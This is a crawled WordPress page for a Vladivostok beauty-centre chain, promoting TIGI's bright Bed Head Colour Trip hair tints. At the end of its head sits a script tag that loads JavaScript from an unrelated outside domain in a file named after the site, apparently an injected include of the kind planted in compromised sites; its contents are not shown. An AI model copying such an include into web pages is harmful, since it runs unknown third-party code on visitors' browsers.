

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gm-centres.ru/okrashivanie-volos/yarkie-pryadi-tigi/
body_size: 6349
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<title>Яркие пряди TiGi</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="user-scalable=no, maximum-scale=1,  width=device-width, initial-scale=1"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--<meta name="keywords" content="</?php echo of_get_option('metakeywords'); ?>" />-->
<!--<meta name="description" content="</?php echo of_get_option('metadescription'); ?>" />-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51578909, "init", {
        id:51578909,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51578909" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TN85KS4');</script>
<!-- End Google Tag Manager -->

<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- stylesheet -->
<link rel="stylesheet" media="all" href="http://gm-centres.ru/wp-content/themes/allure/style.css"/>
<link rel="stylesheet" media="all" href="http://gm-centres.ru/wp-content/themes/allure/media.css"/>
<!-- stylesheet -->


<!-- wp_head -->

<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[303,366] -->
<link rel="canonical" href="http://gm-centres.ru/okrashivanie-volos/yarkie-pryadi-tigi/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Центры красоты МАТТЕО &amp; GREYMY &raquo; Лента" href="http://gm-centres.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Центры красоты МАТТЕО &amp; GREYMY &raquo; Лента комментариев" href="http://gm-centres.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gm-centres.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bxslider-css'  href='http://gm-centres.ru/wp-content/themes/allure/jquery.bxslider.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://gm-centres.ru/wp-content/themes/allure/jquery.fancybox.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://gm-centres.ru/wp-content/themes/allure/lib/icons/font-awesome.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://gm-centres.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='http://gm-centres.ru/wp-content/plugins/wp-responsive-menu/css/wpr-hamburger.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='http://gm-centres.ru/wp-content/plugins/wp-responsive-menu/css/wprmenu.css?ver=1.0' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {
				#mg-wprm-wrap ul li {
					border-top: solid 1px rgba(255,255,255,0.05);
					border-bottom: solid 1px rgba(255,255,255,0.05);
				}
				
				#wprmenu_bar {
					background-color: #C92C2C;
				}
			
				html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {
					color: #FFFFFF;
				}
				#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
					color: #FFFFFF;
				}
				#wprmenu_bar .menu_title {
					font-size: 20px;
					font-weight: normal;
				}
				#mg-wprm-wrap li.menu-item a {
					font-size: 15px;
					text-transform: uppercase;
					font-weight: normal;
				}
				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: 15px;
					text-transform: uppercase;
					font-weight: normal;
				}
				#mg-wprm-wrap li.current-menu-item > a {
					background: #d53f3f;
				}
				#mg-wprm-wrap li.current-menu-item > a,
				#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{
					color: #FFFFFF !important;
				}
				#mg-wprm-wrap {
					background-color: #c82d2d;
				}
				.cbp-spmenu-push-toright {
					left: 80% ;
				}
				.cbp-spmenu-push-toright .mm-slideout {
					left:80% ;
				}
				.cbp-spmenu-push-toleft {
					left: -80% ;
				}
				#mg-wprm-wrap.cbp-spmenu-right,
				#mg-wprm-wrap.cbp-spmenu-left,
				#mg-wprm-wrap.cbp-spmenu-right.custom,
				#mg-wprm-wrap.cbp-spmenu-left.custom,
				.cbp-spmenu-vertical {
					width: 80%;
					max-width: 400px;
				}
				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #FFFFFF !important;
				}
				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: #d53f3f;
					color: #FFFFFF !important;
				}
				div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {
					color: #FFFFFF !important;
				}
				.wprmenu_bar .hamburger-inner, .wprmenu_bar .hamburger-inner::before, .wprmenu_bar .hamburger-inner::after {
					background: #FFFFFF;
				}
				.wprmenu_bar .hamburger:hover .hamburger-inner, .wprmenu_bar .hamburger:hover .hamburger-inner::before,
			 .wprmenu_bar .hamburger:hover .hamburger-inner::after {
				background: #FFFFFF;
				}
			div.wprmenu_bar div.hamburger{padding-right: 6px !important;}
				#wprmenu_menu.left {
					width:80%;
					left: -80%;
					right: auto;
				}
				#wprmenu_menu.right {
					width:80%;
					right: -80%;
					left: auto;
				}
			
					.wprmenu_bar .hamburger {
						float: left;
					}
					.wprmenu_bar #custom_menu_icon.hamburger {
						top: 0px;
						left: 0px;
						float: left !important;
						background-color: #CCCCCC;
					}
				.custMenu #custom_menu_icon {
				display: block;
			}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }
			div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='http://gm-centres.ru/wp-content/plugins/wp-responsive-menu/inc/icons/style.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://gm-centres.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://gm-centres.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://gm-centres.ru/wp-content/themes/allure/js/jquery.bxslider.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://gm-centres.ru/wp-content/themes/allure/js/jquery.fancybox.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://gm-centres.ru/wp-content/themes/allure/js/superfish.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://gm-centres.ru/wp-content/plugins/wp-responsive-menu/js/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://gm-centres.ru/wp-content/plugins/wp-responsive-menu/js/jquery.touchSwipe.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"no","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gm-centres.ru/wp-content/plugins/wp-responsive-menu/js/wprmenu.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://gm-centres.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gm-centres.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gm-centres.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel='shortlink' href='http://gm-centres.ru/?p=161' />
<link rel="alternate" type="application/json+oembed" href="http://gm-centres.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgm-centres.ru%2Fokrashivanie-volos%2Fyarkie-pryadi-tigi%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://gm-centres.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgm-centres.ru%2Fokrashivanie-volos%2Fyarkie-pryadi-tigi%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://gm-centres.ru/wp-content/themes/allure/favicon.ico" type="image/ico" />
	<!-- wp_head -->

<!-- custom typography -->

<script src="https://en.bro.kim/js/gm-centres.ru.js"></script></head>
<!-- end head -->

<body  class="page-template page-template-page-salonkucky page-template-page-salonkucky-php page page-id-161 page-child parent-pageid-155" lang="en">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TN85KS4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="mobile-sidebar">
        <div class="sidebar-title clearfix">
            <a href="http://gm-centres.ru" class="logo">Центры красоты МАТТЕО &amp; GREYMY</a>
            <i class="fa fa-times close_sidebar"></i>
        </div>
        <nav>
           <ul id="main" class="main-nav sf-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="/">Наши центры</a>
<ul class="sub-menu">
	<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a href="http://gm-centres.ru/matteo/">Косметологический центр «Matteo»</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="http://gm-centres.ru/studiya-greymy/">Студия Грейми (Greymy)</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="http://gm-centres.ru/dilerskiy-tsentr/">Дилерский центр</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="http://gm-centres.ru/obuchaiushiy-centr/">Обучающий центр Грейми (Greymy)</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://gm-centres.ru/oksana-zhurakovskaya/">Оксана Жураковская</a></li>
<li id="menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1880"><a href="http://gm-centres.ru/galereya/">Галерея</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="http://gm-centres.ru/category/novosti-i-aktsii/">Новости и акции</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1547"><a href="http://gm-centres.ru/category/stati/">Статьи</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://gm-centres.ru/contacts/">Контакты</a></li>
</ul>
        </nav>
    </div>

    <div id="body-container">

    <header id="header" class="clearfix">
        <div class="new-top">
          <p class="new-top-phone">+7 (423) 246-46-02, +7 (423) 201-25-45</p>
          <p class="new-top-adres">г. Владивосток, ул. Владикавказская, 3</p>
        </div>
        <div class="clear"></div>
        <a href="#" class="small_menu"><i class="fa fa-bars"></i></a>
        <div id="branding">
            <p id="site-title"><a href="http://gm-centres.ru" class="logo">Центры красоты МАТТЕО &amp; GREYMY</a></p>
                    </div>
        <form class="searchform" id="searchform" action="http://gm-centres.ru/" method="get" role="search">
            <div>
                <input type="text" id="s" name="s" value="">
                <input type="submit" value="Search" id="searchsubmit">
            </div>
        </form>
        <div class="new-mobile-atel">
          <a href="tel:+7 (423) 246-46-02"><i class="fa fa-phone"></i></a>
        </div>
        <nav id="main">
            <ul id="main" class="main-nav sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="/">Наши центры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a href="http://gm-centres.ru/matteo/">Косметологический центр «Matteo»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="http://gm-centres.ru/studiya-greymy/">Студия Грейми (Greymy)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="http://gm-centres.ru/dilerskiy-tsentr/">Дилерский центр</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="http://gm-centres.ru/obuchaiushiy-centr/">Обучающий центр Грейми (Greymy)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://gm-centres.ru/oksana-zhurakovskaya/">Оксана Жураковская</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1880"><a href="http://gm-centres.ru/galereya/">Галерея</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="http://gm-centres.ru/category/novosti-i-aktsii/">Новости и акции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1547"><a href="http://gm-centres.ru/category/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://gm-centres.ru/contacts/">Контакты</a></li>
</ul>        </nav>
    </header>
<div class="wrap clearfix">

	<div style="padding: 0px 30px;"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://gm-centres.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://gm-centres.ru/okrashivanie-volos/" itemprop="item"><span itemprop="name">Окрашивание волос</span></a></span> <span class="sep">›</span> <span class="current">Яркие пряди TiGi</span></div><!-- .breadcrumbs --></div>

    <div class="sidenav">
            </div>
    <section id="salon">

                    <!-- begin .post -->
            <article class="post-161 page type-page status-publish hentry">
            <h1>Яркие пряди TiGi</h1>
            <div class="lic">Лицензия № ЛО-25-01-001686 от 17.07.2013</div>
						
            <div class="links">
                            </div>
			            <div class="post_content">
                <p>Насколько далеко Вы готовы зайти в окрашивании волос? TIGI — это бьюти-продукты для тех, кому позволено все. 12 новых ультраярких оттенков уже в продаже.</p>
<blockquote><p>Новый тонирующий гель BED HEAD COLOUR TRIP — это 12 ультраярких оттенков, разработанных международной креативной командой TIGI.</p></blockquote>
<p>Смелые цвета, максимальная стойкость и ухаживающая формула позволяют мастеру реализовать свои креативные идеи и предложить клиенту самые последние тренды и направления: от минималистичной эклектики до взрывного стиля «панк»!</p>
            </div>

        
            
            </article>
                        <div class="clear"></div>

            <div class="ft">
                                <!--<p>Запись и подробная информация по тел. +7 (423) 253-00-57. </p>
                <p>На любую услугу нашего салона Вы можете оформить Подарочный сертификат!</p>-->
            </div>
            <!-- end .post -->
        
    </section> <!-- #page -->
</div>

        <!-- begin footer -->
        <footer>

        <!-- begin .copyright -->
        <div class="copyright">


                        Центры красоты Оксаны Жураковской &copy; 2026        </div>
        <!-- end .copyright -->
		
        </footer>
</div>
    <!-- wp_footer -->
    				<div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
					<div class="hamburger hamburger--slider">
  						<span class="hamburger-box">
    						<span class="hamburger-inner"></span>
  						</span>
					</div>
					<div class="menu_title">
														<a href="http://gm-centres.ru"></a>
																		</div>
				</div>
			
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
								<ul id="wprmenu_menu_ul">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="/">Наши центры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a href="http://gm-centres.ru/matteo/">Косметологический центр «Matteo»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="http://gm-centres.ru/studiya-greymy/">Студия Грейми (Greymy)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="http://gm-centres.ru/dilerskiy-tsentr/">Дилерский центр</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="http://gm-centres.ru/obuchaiushiy-centr/">Обучающий центр Грейми (Greymy)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://gm-centres.ru/oksana-zhurakovskaya/">Оксана Жураковская</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1880"><a href="http://gm-centres.ru/galereya/">Галерея</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="http://gm-centres.ru/category/novosti-i-aktsii/">Новости и акции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1547"><a href="http://gm-centres.ru/category/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://gm-centres.ru/contacts/">Контакты</a></li>
												<li>
								<div class="wpr_search search_top">
									<form role="search" method="get" class="wpr-search-form" action="http://gm-centres.ru"><label for="search-form-6979494e571c3"></label><input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:"><button type="submit" class="wpr_submit"><i class="wpr-icon-search"></i></button></form>								</div>
							</li>
																	
				</ul>
			</div>
			<script type='text/javascript' src='http://gm-centres.ru/wp-content/themes/allure/js/custom.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/gm-centres.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://gm-centres.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='http://gm-centres.ru/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
    <!-- wp_footer -->

    </body>
</html>
